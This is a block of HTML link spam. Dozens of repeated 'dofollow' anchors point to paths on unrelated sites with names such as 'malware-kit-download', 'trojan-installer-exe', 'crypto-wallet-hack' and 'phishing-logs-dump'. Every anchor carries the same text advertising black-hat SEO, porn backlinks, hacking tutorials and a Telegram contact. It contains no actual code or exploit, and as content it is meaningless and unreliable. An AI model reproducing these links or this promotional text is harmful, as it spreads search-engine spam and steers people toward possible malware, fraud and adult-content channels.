    <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
